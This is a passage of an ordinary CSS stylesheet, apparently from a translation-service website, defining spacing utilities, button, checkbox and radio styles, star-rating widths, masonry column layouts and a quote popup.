#eee}.top-1{position:relative;top:1px}.top-2{position:relative;top:2px}.top-3{position:relative;top:3px}.top-4{position:relative;top:4px}.top-5{position:relative;top:5px}.top-6{position:relative;top:6px}.top-7{position:relative;top:7px}.top-8{position:relative;top:8px}.top-9{position:relative;top:9px}.top-10{position:relative;top:10px}.top-neg1{position:relative;top:-1px}.top-neg2{position:relative;top:-2px}.top-neg3{position:relative;top:-3px}.top-neg4{position:relative;top:-4px}.top-neg5{position:relative;top:-5px}.top-neg6{position:relative;top:-6px}.top-neg7{position:relative;top:-7px}.top-neg8{position:relative;top:-8px}.top-neg9{position:relative;top:-9px}.top-neg10{position:relative;top:-10px}.top-neg20{position:relative;top:-20px}.mt-0{margin-top:0!important}.mt-5{margin-top:5px}.mt-xs{margin-top:10px}.mt-sm{margin-top:20px}.mt-lg{margin-top:30px}.mt-xl{margin-top:40px}.mt-xxl{margin-top:50px}.mb-0{margin-bottom:0}.mb-5{margin-bottom:5px}.mb-xs{margin-bottom:10px}.mb-sm{margin-bottom:20px}.mb-lg{margin-bottom:30px}.mb-xl{margin-bottom:40px}.mb-xxl{margin-bottom:50px}.ml-0{margin-left:0}.ml-5{margin-left:5px}.ml-xs{margin-left:10px}.ml-15{margin-left:15px}.ml-sm{margin-left:20px}.ml-lg{margin-left:30px}.ml-xl{margin-left:40px}.ml-xxl{margin-left:50px}.mr-0{margin-right:0}.mr-5{margin-right:5px}.mr-xs{margin-right:10px}.mr-15{margin-right:15px}.mr-sm{margin-right:20px}.mr-lg{margin-right:30px}.mr-xl{margin-right:40px}.mr-xxl{margin-right:50px}.pt-0{padding-top:0}.pt-5{padding-top:5px}.pt-xs{padding-top:10px}.pt-sm{padding-top:20px}.pt-lg{padding-top:30px}.pt-xl{padding-top:40px}.pt-xxl{padding-top:50px}.pb-0{padding-bottom:0}.pb-5{padding-bottom:5px}.pb-xs{padding-bottom:10px}.pb-sm{padding-bottom:20px}.pb-lg{padding-bottom:30px}.pb-xl{padding-bottom:40px}.pb-xxl{padding-bottom:50px}.pl-0{padding-left:0}.pl-5{padding-left:5px}.pl-xs{padding-left:5px}.pl-sm{padding-left:10px}.pl-lg{padding-left:15px}.pl-xl{padding-left:30px}.pl-xxl{padding-left:30px}.pr-0{padding-right:0}.pr-5{padding-right:5px}.pr-xs{padding-right:10px}.pr-sm{padding-right:20px}.pr-lg{padding-right:35px}.pr-xl{padding-right:40px}.pr-xxl{padding-right:50px}.pv-0{padding-top:0;padding-bottom:0}.pv-5{padding-top:5px;padding-bottom:5px}.pv-xs{padding-top:10px;padding-bottom:10px}.pv-sm{padding-top:20px;padding-bottom:20px}.pv-lg{padding-top:35px;padding-bottom:30px}.pv-xl,.pv-40{padding-top:40px;padding-bottom:40px}.pv-xxl{padding-top:50px;padding-bottom:50px}.ph-0{padding-left:0;padding-right:0}.ph-5{padding-left:5px;padding-right:5px}.ph-xs{padding-left:10px;padding-right:10px}.ph-15{padding-left:15px;padding-right:15px}.ph-sm{padding-left:20px !important;padding-right:20px !important;}.ph-lg{padding-left:35px;padding-right:30px}.ph-xl{padding-left:40px;padding-right:40px}.ph-xxl{padding-left:50px;padding-right:50px}#header-pv-250{padding-top:250px;padding-bottom:250px}#header-pv-200{padding-top:200px;padding-bottom:200px}.pv-row-xxl{padding-bottom:140px;padding-top:140px}.pv-row-xl{padding-bottom:120px;padding-top:120px}.pv-row-l{padding-bottom:100px;padding-top:100px}.pv-row-sm{padding-bottom:80px;padding-top:80px}.pv-row-xs{padding-bottom:60px;padding-top:60px}.pt80{padding-top:80px}.pt100{padding-top:100px}.pt120{padding-top:120px}.pt150{padding-top:150px}.pt180{padding-top:180px}.pt200{padding-top:200px}.pb80{padding-bottom:80px}.pb100{padding-bottom:100px}.pb120{padding-bottom:120px}.pb150{padding-bottom:150px}.pb180{padding-bottom:180px}.pb200{padding-bottom:200px}.center{text-align:center}.float-l{float:left}.float-r{float:right}.overflow-h{overflow:hidden}.black-layer{position:relative}.black-layer::before{background:#000;opacity:.7;bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0}.opacity03{opacity:.3}.opacity04{opacity:.4}.opacity05{opacity:.5}.opacity06{opacity:.6}.opacity07{opacity:.7}.opacity08{opacity:.8}.opacity09{opacity:.9}.no-opacity,.no-opacity a{opacity:1!important}.error404 form.searchform::before{color:#999;content:"\f002";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;position:absolute;right:12px;top:13px}.error404 h1{margin-top:100px}.error404 h2{margin-bottom:40px}.live-interpretation .head-menu .navbar{background:rgba(0,0,0,0)!important}.live-interpretation .head-menu .affix .navbar{background:rgba(34,34,34,0.6)!important;max-height:64px;z-index:999}.help-body .help-menu .help-menu{border-bottom:1px solid #eee;line-height:50px;list-style:outside none none;padding-left:15px}.border-l{border-left:1px dashed #ccc}.border-r{border-right:1px dashed #ccc}.display-block{display:block!important}.btn.display-block{display:block!important}.arrow::after,.arrow::before{border:medium solid transparent;content:"";height:0;pointer-events:none;position:absolute;width:0}.arrow::after{border-width:20px;left:50%;margin-left:-20px}.arrow::before{border:medium solid transparent;content:"";height:0;pointer-events:none;position:absolute;width:0}.arrow-white::after{border-top-color:#fff}.arrow-f8::after{border-top-color:#f8f8f8}.arrow-black::after{border-top-color:#000}@media(max-width:767px){#header-pd-250{padding-top:150px;padding-bottom:150px}#header-pd-200{padding-top:150px;padding-bottom:150px}.pv-row-xxl{padding-bottom:50px;padding-top:50px}.pv-row-xl{padding-bottom:50px;padding-top:50px}.pv-row-l{padding-bottom:50px;padding-top:50px}.pv-row-sm{padding-bottom:50px;padding-top:50px}.pv-row-xs{padding-bottom:40px;padding-top:40px}.pt80{padding-top:30px}.pt100{padding-top:50px}.pt120{padding-top:50px}.pt150{padding-top:50px}.pt180{padding-top:50px}.pt200{padding-top:50px}.pb80{padding-bottom:30px}.pb100{padding-bottom:50px}.pb120{padding-bottom:50px}.pb150{padding-bottom:50px}.pb180{padding-bottom:50px}.pb200{padding-bottom:50px}.border-l{border-left:none}.border-r{border-right:0}.mobile-ph-0{padding-left:0!important;padding-right:0!important}.mobile-pt-0{padding-top:0}.ia-heading.heading-align-left h2::before{left:50%!important;margin-left:-30px!important}.ia-heading.heading-align-left h2{text-align:center!important}.m-center .ia-heading.heading-align-left h2::before{left:50%!important;margin-left:-30px!important}.m-center .ia-heading.heading-align-left h2{text-align:center!important}.m-center{text-align:center}.m-head-center .ia-heading{text-align:center}.m-head-center .ia-heading h1::before{left:50%;margin-left:-30px}.m-head-center .ia-heading h2::before{left:50%;margin-left:-30px}}.btn-lg,.btn-group-lg>.btn,.btn-primary.btn-lg{line-height: 24px!important;}.dark-div .btn-default{color:#fff;}.dark-div .btn-default{color:#fff}.btn-border-default{border-color:#e46264!important;color:#e46264!important}.btn-border-default:hover{border-color:#e46264!important;background-color:#e46264!important;color:#fff!important}.dark-div .btn-default:hover{color:#333!important;border-color:transparent!important}.btn.btn-bd-white,a.btn.btn-bd-white{border:1px solid #fff!important;background:none!important}.btn.btn-bd-white:hover,a.btn.btn-bd-white:hover{border-color:#fff!important;background:#fff!important}.btn.btn-bd-red,a.btn.btn-bd-red{border:1px solid #e46264!important;background:none!important!important}.btn.btn-bd-red:hover,a.btn.btn-bd-red:hover{border-color:#fff!important;background:#fff!important}#custom-contact-block .custom-btnWrap .btn{margin-bottom:15px}@media(max-width:499px){#custom-contact-block .custom-btnWrap .btn{width:100%}#custom-contact-block img{width:75%!important}.btn-lg,.btn-group-lg>.btn,.btn-primary.btn-lg{display:inline-block}}.mobile-menu .new-tip{background-color:#e46264;border-radius:3px 3px 3px 0;color:#fff;font-size:10px;left:3px;padding:1px 4px 2px;position:relative;top:-7px;font-family:"Raleway",sans-serif}.mobile-menu a:hover .new-tip{text-decoration:none!important}ul li .new-tip{background-color:#e46264;border-radius:3px 3px 3px 0;color:#fff;font-size:10px;left:0px;padding:1px 4px 2px;position:relative;top:-7px;font-family:"Raleway",sans-serif}ul li a:hover .new-tip{text-decoration:none!important}#text-23 .widget-title::before,#text-27 .widget-title::before,#text-36 .widget-title::before,#text-60 .widget-title::before{display:none!important}.alink{border-bottom:2px solid #fc0;text-decoration:none}.dark-div .video-btn-wrap .btn-title{color:#fff}.video-play-btn{border:none!important}.join-interpreters{display:block;margin-right:20px;margin-top:22px;text-align:right}.affix .join-interpreters{margin-top:16px}.join-interpreters a{background:#e46264;border-radius:100px;color:#fff;font-size:.9em;padding:6px 18px}.join-interpreters a:hover{color:#fff}.join-interpreters-cn{display:block;margin-right:30px;margin-top:22px;text-align:right}.affix .join-interpreters-cn{margin-top:16px}.join-interpreters-cn a{background:#e46264;border-radius:100px;color:#fff;font-size:.9em;padding:6px 18px}.join-interpreters-cn a:hover{color:#fff}#topcontrol{background:#222;border-radius:3px;bottom:50px;color:#fff;font-size:2em;height:40px;line-height:40px;position:relative;right:14px;text-align:center;width:40px;z-index:99999}#topcontrol:after{top:-2px;left:8.5px;content:"\f106";position:absolute;text-align:center;font-family:FontAwesome}#topcontrol:hover{color:#fff;transition:all .3s ease-in-out}.your-translation{position:relative}.your-translation .fastest-con{position:relative;z-index:9}.your-translation .open-video{background-image:url("https://www.stepes.com/wp-content/uploads/2014/09/stepes-video.png");background-repeat:no-repeat;background-size:100% auto;display:inline-block;height:100px;padding-left:0;width:100px}.your-translation .open-video:hover{background-image:url("https://www.stepes.com/wp-content/uploads/2014/09/stepes-video-red.png")}.quality .vc_icon_element-inner{background:#e46264;border-radius:100%;height:70px;width:70px}.comments .commation .wpb_text_column::after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:transparent none repeat scroll 0 0;border-color:transparent transparent transparent #f5f5f5;border-image:none;border-style:solid;border-width:20px;bottom:-20px;box-shadow:-3px 0 0 rgba(0,0,0,0.08);content:"";display:block;height:0;left:40px;position:absolute;transform:rotate(-45deg);transition:border-left-color .3s ease-out 0s;width:0}.comments .commation .wpb_text_column{background:#f5f5f5 none repeat scroll 0 0;border-radius:10px;box-shadow:5px 5px 0 rgba(0,0,0,0.08);height:267px;padding:30px;position:relative;transition:all .3s ease-out 0s}.btn-text{border:none!important;padding:5px 40px!important}.btn-text:hover,.btn-text:active,.btn-text:focus{background-color:transparent!important;color:#e46264!important}.video-play-btn{width:70px;height:70px;display:block;margin:0 auto;float:left;background-image:url("/wp-content/themes/applay/images/landing/video-play-btn.png");background-repeat:no-repeat;background-size:70px auto;background-position:0 0;margin-bottom:10px;border:none!important}.video-play-btn:hover{background-position:0 -70px}.chinese-translation .monkey img{width:118px}.chinese-translation .monkey span{font-size:1.6em;left:3px;position:relative;top:26px}.annual-report{background-position:center center}.page-template-no-bg-header #main-nav .navbar{background:0}.page-template-no-bg-header #main-nav.affix .navbar{background:rgba(34,34,34,0.6)}.rapid-img-container{position:absolute;width:100%}@media(max-width:768px){.rapid-img-container{position:inherit;width:100%}}.customers-avatarimg .avatarimg{background-image:url("https://www.stepes.com/wp-content/uploads/2014/09/customers-avatar.jpg?4");background-repeat:no-repeat;background-size:50px auto;display:inline-block;float:left;height:50px;margin-right:8px;width:50px}.customers-avatarimg .andrea-avatar{background-position:0 0}.customers-avatarimg .angela-avatar{background-position:0 -68px}.customers-avatarimg .alain-avatar{background-position:0 -133px}.customers-avatarimg .muraly-avatar{background-position:0 -265px}.customers-avatarimg .terry-avatar{background-position:0 -334px}.customers-avatarimg .leslie-avatar{background-position:0 -200px}.media-logobox span.media-title{color:rgba(255,255,255,.8);font-size:24px;font-family:"Oswald",Times,serif !important;}.media-logobox .huffingtonpost{width:150px;height:48px;background-size:150px;background-position:0 -596px}.media-logobox .tc_logo{width:76px;height:50px;background-size:76px;background-position:0 -42px}.media-logobox .inc_logo{width:86px;height:35px;background-size:86px;background-position:0 -126px}.media-logobox .fastcompany{width:160px;height:28px;background-size:160px;background-position:0 2px;margin-top:8px}.media-logobox .entrepreneur{background-position:0 -384px;background-size:160px auto;height:34px;margin-top:5px;width:160px}.media-logobox .zdnet{background-position:0 -250px;background-size:84px auto;height:60px;width:84px}.post-item.blog-post-item .item-title{min-height:68px}ol{list-style:outside none none;padding-left:0}.round-red-ol ol li{counter-increment:round-red-counter;padding-bottom:10px;padding-left:40px;position:relative}.round-white-ol ol li{counter-increment:round-white-counter;padding-bottom:10px;padding-left:40px;position:relative}.round-black-ol ol li{counter-increment:round-black-counter;padding-bottom:10px;padding-left:40px;position:relative}.round-red-ol ol li::before{background:#e46264;border-radius:100%;color:#fff;content:counter(round-red-counter,decimal);display:block;height:30px;left:0;line-height:30px;position:absolute;text-align:center;top:4px;width:30px}.round-white-ol ol li::before{background:#fff;border-radius:100%;color:#e46264;content:counter(round-white-counter,decimal);display:block;height:30px;left:0;line-height:30px;position:absolute;text-align:center;top:4px;width:30px}.round-black-ol ol li::before{background:#333;border-radius:100%;color:#fff;content:counter(round-black-counter,decimal);display:block;height:30px;left:0;line-height:30px;position:absolute;text-align:center;top:4px;width:30px}.square-red-ol ol li{counter-increment:square-red-counter;padding-bottom:10px;padding-left:36px;position:relative}.square-white-ol ol li{counter-increment:square-white-counter;padding-bottom:10px;padding-left:36px;position:relative}.square-black-ol ol li{counter-increment:square-black-counter;padding-bottom:10px;padding-left:36px;position:relative}.square-red-ol ol li::before{background:#e46264;border-radius:3px;color:#fff;content:counter(square-red-counter,decimal);display:block;height:24px;left:0;line-height:24px;position:absolute;text-align:center;top:4px;width:24px}.square-white-ol ol li::before{background:#fff;border-radius:3px;color:#e46264;content:counter(square-white-counter,decimal);display:block;height:24px;left:0;line-height:24px;position:absolute;text-align:center;top:4px;width:24px}.square-black-ol ol li::before{background:#333;border-radius:3px;color:#fff;content:counter(square-black-counter,decimal);display:block;height:24px;left:0;line-height:24px;position:absolute;text-align:center;top:4px;width:24px}.bd-1px{border-width:1px}.bd-2px{border-width:2px}.bd-3px{border-width:3px}.bd-solid{border-style:solid}.bd-dashed{border-style:dashed}.bd-dotted{border-style:dotted}.bd-dotted{border-style:double}.bd-default{border-color:#fd6e51}.bd-grey{border-color:#cccc}.bd-f2{border-color:#f2f2f2}.bd-eee{border-color:#eeee}.bd-ea{border-color:#eaeaea}.line-input .group{margin-bottom:20px;padding-bottom:10px;position:relative}.line-input .group input{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #999;border-image:none;border-style:none none solid;border-width:medium medium 1px;box-shadow:none;display:block;font-size:18px;padding:6px 10px 6px 5px;line-height:24px;width:100%}.line-input .group label{color:#999;font-size:18px;font-weight:normal;position:absolute;pointer-events:none;top:10px;transition:.2s ease all;-moz-transition:.2s ease all;-webkit-transition:.2s ease all}.line-input .group input:focus ~ label{top:-20px;font-size:18px;color:#e46264}.line-input .group .bar{position:relative;display:block;width:100%}.line-input .group .bar:before,.line-input .group .bar:after{content:'';height:2px;width:0;bottom:0;position:absolute;background:#e46264;transition:.3s ease all;-moz-transition:.3s ease all;-webkit-transition:.3s ease all}.line-input .bar:before{left:50%}.line-input .group .bar:after{right:50%}.line-input .group input:focus ~ .bar:before,.line-input .group input:focus ~ .bar:after{width:50%}.line-input .group .highlight{position:absolute;height:60%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.line-input .group .required{position:relative;top:5px}.input-focus .group.input-effect{position:relative;margin-bottom:24px}.input-focus input[type="text"],.input-focus input[type="email"],.input-focus textarea{color:#333;width:100%;box-sizing:border-box;letter-spacing:1px;position:relative;z-index:99;}.input-focus input,.input-focus textarea{border:0;padding:4px 0;border-bottom:1px solid #ccc;border-width:0 0 1px 0;background-color:transparent;width:100%}.input-focus textarea{max-height:80px}.input-focus input ~ .focus-border,.input-focus textarea ~ .focus-border{position:absolute;bottom:0;left:50%;width:0;height:2px;background-color:#e46264;transition:.4s}.input-focus input:focus ~ .focus-border,.input-focus textarea.has-content ~ .focus-border,.input-focus input:focus ~ .focus-border,.input-focus textarea.has-content ~ .focus-border{width:100%;transition:.4s;left:0}.input-focus input ~ label,.input-focus textarea ~ label{position:absolute;left:0;width:100%;top:9px;color:#aaa;transition:.3s;z-index:1;letter-spacing:.5px;font-weight:300}.input-focus input:focus ~ label,input.has-content~ label,.input-focus textarea:focus ~ label,textarea.has-content~ label{top:-16px;font-size:12px;color:#e46264;transition:.3s}.input-focus input:focus ~ label span.required,input.has-content~ label span.required,.input-focus textarea:focus ~ label span.required,textarea.has-content~ label span.required{top:10px}.input-focus .error{color:#999;font-size:.8em;position:relative;top:-20px}.input-focus .input-effect span.required{color:#e46264;float:left;font-size:1.6em;height:14px;margin-right:5px}.input-focus input[type="submit"]{border:0;padding:10px 0;width:100%}.five_white_iconbox{position:relative;z-index:99;text-align:center}.five_white_iconbox span{display:inline-block;padding:20px 12px}.five_white_iconbox span img{max-height:50px}@media(max-width:767px){#content .m-imgsize img{max-width:200px}}.rate-score p{text-align:left;display:inline-block}.rate-score .score-value-no,.rate-score .score-value-no em{background-image:url("/wp-content/themes/applay/images/star-large.png");background-size:100px auto;background-origin:padding-box;background-repeat:no-repeat;background-position:0 -19px;display:block;height:19px;overflow:hidden;width:100px}.rate-score .score-value-no em{background-position:0 0}.rate-score .score-value-5 em{width:100%}.rate-score .score-value-4d9 em{width:98%}.rate-score .score-value-4d8 em{width:96%}.rate-score .score-value-4d7 em{width:94%}.rate-score .score-value-4d6 em{width:92%}.rate-score .score-value-4d5 em{width:90%}.rate-score .score-value-4d4 em{width:88%}.rate-score .score-value-4d3 em{width:86%}.rate-score .score-value-4d2 em{width:84%}.rate-score .score-value-4d1 em{width:82%}.rate-score .score-value-4 em{width:80%}.rate-score .score-value-3d9 em{width:78%}.rate-score .score-value-3d8 em{width:76%}.rate-score .score-value-3d7 em{width:74%}.rate-score .score-value-3d6 em{width:72%}.rate-score .score-value-3d5 em{width:70%}.rate-score .score-value-3d4 em{width:68%}.rate-score .score-value-3d3 em{width:66%}.rate-score .score-value-3d2 em{width:64%}.rate-score .score-value-3d1 em{width:62%}.rate-score .score-value-3 em{width:60%}.rate-score .score-value-2d9 em{width:58%}.rate-score .score-value-2d8 em{width:56%}.rate-score .score-value-2d7 em{width:54%}.rate-score .score-value-2d6 em{width:52%}.rate-score .score-value-2d5 em{width:50%}.rate-score .score-value-2d4 em{width:48%}.rate-score .score-value-2d3 em{width:46%}.rate-score .score-value-2d2 em{width:44%}.rate-score .score-value-2d1 em{width:42%}.rate-score .score-value-2 em{width:40%}.rate-score .score-value-1d9 em{width:38%}.rate-score .score-value-1d8 em{width:36%}.rate-score .score-value-1d7 em{width:34%}.rate-score .score-value-1d6 em{width:32%}.rate-score .score-value-1d5 em{width:30%}.rate-score .score-value-1d4 em{width:28%}.rate-score .score-value-1d3 em{width:26%}.rate-score .score-value-1d2 em{width:24%}.rate-score .score-value-1d1 em{width:22%}.rate-score .score-value-1 em{width:20%}.rate-score .score-value-0d9 em{width:18%}.rate-score .score-value-0d8 em{width:16%}.rate-score .score-value-0d7 em{width:14%}.rate-score .score-value-0d6 em{width:12%}.rate-score .score-value-0d5 em{width:10%}.rate-score .score-value-0d4 em{width:8%}.rate-score .score-value-0d3 em{width:6%}.rate-score .score-value-0d2 em{width:4%}.rate-score .score-value-0d1 em{width:2%}.rate-score .score-value-0 em{width:0}.checkbox,.radiobox{padding:0;margin:0;position:inherit}.checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:10px}.checkbox label::before{content:"";display:inline-block;position:absolute;width:19px;height:19px;left:0;margin-left:-20px;border-radius:3px;opacity:.50;background-color:#66615b;transition:opacity .2s linear}.checkbox label::after{display:inline-block;position:absolute;width:19px;height:19px;left:0;top:-2px;text-align:center;margin-left:-20px;font-size:16px;color:#fff}.checkbox input[type="checkbox"],.radiobox input[type="radio"]{opacity:0;z-index:1;cursor:pointer;width:19px;height:19px;top:-2px}.checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.checkbox input[type="checkbox"]:checked+label::before{opacity:1}.checkbox input[type="checkbox"]:disabled+label{color:#cfcfcf}.checkbox input[type="checkbox"]:disabled+label::before{background-color:#cfcfcf;cursor:not-allowed}.checkbox.checkbox-circle label::before{border-radius:50%}.checkbox.checkbox-inline{margin-top:0}.checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#428bca;border-color:#428bca}.checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.checkbox-danger input[type="checkbox"]:checked+label::before{background-color:#d9534f;border-color:#d9534f}.checkbox-danger input[type="checkbox"]:checked+label::after{color:#fff}.checkbox-info input[type="checkbox"]:checked+label::before{background-color:#5bc0de;border-color:#5bc0de}.checkbox-info input[type="checkbox"]:checked+label::after{color:#fff}.checkbox-warning input[type="checkbox"]:checked+label::before{background-color:#f0ad4e;border-color:#f0ad4e}.checkbox-warning input[type="checkbox"]:checked+label::after{color:#fff}.checkbox-success input[type="checkbox"]:checked+label::before{background-color:#5cb85c;border-color:#5cb85c}.checkbox-success input[type="checkbox"]:checked+label::after{color:#fff}.radiobox label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px;font-weight:300}.radiobox label::before{font-family:'FontAwesome';content:"\f10c";font-size:22px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;position:absolute;left:0;top:-5px;color:#66615b;opacity:.50;margin-left:-20px}.radiobox input[type="radio"]:not(:disabled):hover+label::before{font-family:'FontAwesome';content:"\f192";color:#66615b;opacity:.50}.radiobox label::after{display:inline-block;position:absolute;font-family:'FontAwesome';content:"\f192";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;left:0;top:-5px;margin-left:-20px;font-size:22px;background-color:transparent;color:#e46264;transition:opacity .2s linear}.radiobox input[type="radio"]:checked+label::after{opacity:1}.radiobox input[type="radio"]:disabled+label{color:#cfcfcf}.radiobox input[type="radio"]:disabled+label::before,.radiobox input[type="radio"]:disabled+label::after{color:#cfcfcf}.radiobox:hover label{cursor:pointer}.radiobox.radio-inline{margin-top:0}.radio-primary input[type="radio"]+label::after{background-color:#428bca}.radio-primary input[type="radio"]:checked+label::before{border-color:#428bca}.radio-primary input[type="radio"]:checked+label::after{background-color:#428bca}.radio-danger input[type="radio"]+label::after{background-color:#d9534f}.radio-danger input[type="radio"]:checked+label::before{border-color:#d9534f}.radio-danger input[type="radio"]:checked+label::after{background-color:#d9534f}.radio-info input[type="radio"]+label::after{background-color:#5bc0de}.radio-info input[type="radio"]:checked+label::before{border-color:#5bc0de}.radio-info input[type="radio"]:checked+label::after{background-color:#5bc0de}.radio-warning input[type="radio"]+label::after{background-color:#f0ad4e}.radio-warning input[type="radio"]:checked+label::before{border-color:#f0ad4e}.radio-warning input[type="radio"]:checked+label::after{background-color:#f0ad4e}.radio-success input[type="radio"]+label::after{background-color:#5cb85c}.radio-success input[type="radio"]:checked+label::before{border-color:#5cb85c}.radio-success input[type="radio"]:checked+label::after{background-color:#5cb85c}.bubble_like_target_lang{margin-top:10px;}.target_lang_bubble{background-color:#EBE8E7;padding:5px 12px 0px 10px;border-radius:25px;margin:5px;}.remove_target_lang{padding-left:10px;padding-bottom:3px;height:auto;width:25px;cursor:pointer;}
.margin-bottom-5,
.margin-bottom-10,
.margin-bottom-15,
.margin-bottom-20,
.margin-bottom-25,
.margin-bottom-30,
.margin-bottom-35,
.margin-bottom-40,
.margin-bottom-45,
.margin-bottom-50,
.margin-bottom-55,
.margin-bottom-60,
.margin-bottom-70,
.margin-bottom-80,
.margin-bottom-90,
.margin-bottom-100 {
    clear:both;
    min-height: 1px;
}
.margin-bottom-5  { margin-bottom:5px;}
.margin-bottom-10 { margin-bottom:10px;}
.margin-bottom-15 { margin-bottom:15px;}
.margin-bottom-20 { margin-bottom:20px;}
.margin-bottom-25 { margin-bottom:25px;}
.margin-bottom-30 { margin-bottom:30px;}
.margin-bottom-35 { margin-bottom:35px;}
.margin-bottom-40 { margin-bottom:40px;}
.margin-bottom-45 { margin-bottom:45px;}
.margin-bottom-50 { margin-bottom:50px;}
.margin-bottom-55 { margin-bottom:55px;}
.margin-bottom-60 { margin-bottom:60px;}
.margin-bottom-70 { margin-bottom:70px;}
.margin-bottom-80 { margin-bottom:80px;}
.margin-bottom-90 { margin-bottom:90px;}
.margin-bottom-100 { margin-bottom:100px;}
/* Base for label styling */
.control {
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 15px;
    cursor: pointer;
    font-weight: normal;
}
.control input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}
.control__indicator {
    position: absolute;
    top: 2px;
    left: 0;
    height: 20px;
    width: 20px;
    border: 2px solid #ddd;
    border-radius: 3px;
}
.control--radio .control__indicator {
    border-radius: 50%;
}
.control:hover input ~ .control__indicator,
.control input:focus ~ .control__indicator {
    border: 2px solid #ddd;
}
.control input:checked ~ .control__indicator {
    background: #e46264;
    border: 2px solid #e46264;
}
.control:hover input:not([disabled]):checked ~ .control__indicator,
.control input:checked:focus ~ .control__indicator {
    background: #e46264;
    border: 2px solid #e46264;
}
.control input:disabled ~ .control__indicator {
    background: #e6e6e6;
    opacity: 0.6;
    pointer-events: none;
    border: 2px solid #e46264;
}
.control__indicator::after {
    content: "\f00c";
    position: absolute;
    display: none;
    font: normal normal normal 14px/1 FontAwesome;
}
.control input:checked ~ .control__indicator:after {
    display: block;
}
.control--checkbox .control__indicator:after {
    left: 1px;
    top: 2px;
    width: 3px;
    height: 8px;
    color:#fff;
    transform: rotate(0deg);
}
.control--checkbox input:disabled ~ .control__indicator:after {
    border-color: #7b7b7b;
}
/*====================================
=            masonry Page            =
====================================*/
.language-list .masonry{
    display: block;
    -webkit-column-gap: 0rem;
    -moz-column-gap: 0rem;
    column-gap: 0rem;
}
/* 5 columns */
.masonry.masonry-columns-5{
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
}
@media(max-width: 1170px){
    .masonry.masonry-columns-5{
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4;
    }
}
/*-4 columns------*/
.masonry.masonry-columns-4{
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
}
/*-3 columns------*/
.masonry.masonry-columns-3{
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}
/*-2 columns------*/
.masonry.masonry-columns-2{
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
}
/*-1 columns------*/
.masonry.masonry-columns-1{
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
}
/*--------Responsive---------*/
@media(max-width: 991px){
    .masonry.masonry-columns-4,
    .masonry.masonry-columns-5{
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3;
    }
}
@media(max-width: 767px){
    .masonry.masonry-columns-4,
    .masonry.masonry-columns-5,
    .masonry.masonry-columns-3{
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
    }
}
@media(max-width: 540px){
    .masonry.masonry-columns-4,
    .masonry.masonry-columns-5,
    .masonry.masonry-columns-3,
    .masonry.masonry-columns-2{
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
}
.masonry .masonry-item{
    display: inline-block !important;
    width: 100% !important;
    max-width: 100% !important;
    position: relative;
    display: block;
    padding: 3px;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: .25rem;
    float: none !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    margin-bottom: 2.25rem !important;
}
.masonry .masonry-item {
    display: inline-block;
    margin-bottom: 20px;
    width: 100%;
    padding: 10px;
    border: 1px solid transparent;
    transition: all 0.4s ease-in-out;
}
.masonry .masonry-item:hover {
    border: 1px solid #f0f0f0;
}
.masonry .masonry-item .post-title {
    font-size: 20px;
}
.masonry .masonry-item .post-info {
    color: #999;
    text-transform: uppercase;
}
.masonry .masonry-item p {
    color: #666;
}
.masonry .masonry-item .read-more {
    color: #27c2aa;
}
.masonry .masonry-item .tag-comment {
    border-top: 1px solid #f0f0f0;
    margin-top: 10px;
    padding: 5px 0;
    color: #999;
}
#language_autoplay_quote_popup .dark-div {
    color: rgba(255,255,255,1) !important;
}
.lock_body{
    max-height: 100%;
    height: 100vh;
    overflow: hidden;
}
.quote-box-mask{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    z-index: 10000;
    display: none;
    max-height: 100vh;
    overflow: hidden;
}
.quote-box {
    position:absolute;
    text-align:center;
    z-index:10001;
    display:none;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    overflow: auto !important;
    max-height: 100%;
}
.demo {
    width:100%;
    height:100%;
    margin:0 auto
}
.quote-box .quote-btnCancel {
    position: absolute;
    top: 30px;
    z-index: 1000;
    cursor: pointer;
    right: 0;
    width: 36px;
    height: 36px;
}
#language_autoplay_quote_popup a.btn.getbtn {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
    font-size: 15px;
    border-radius: 20px;
}
@media(max-width: 800px){
    ..quote-box {
        top: 0px;
        padding-top: 30px;
        padding-bottom: 30px;
        transform: translateY(0);
    }
    .quote-box .stepes-quote-popup h1.h1{
        font-size: 30px;
    }
    .quote-box .quote-btnCancel {
        padding-top: 0px;
        right: 10px;
        width: 20px;
        height: 20px;
    }
}
.show-more .active .closebox {
    display: block;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease
}
.show-more .active .showbox {
    display: none;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease
}
.show-more .show-more__reveal.active .show-more01 .closebox {
    display: none;
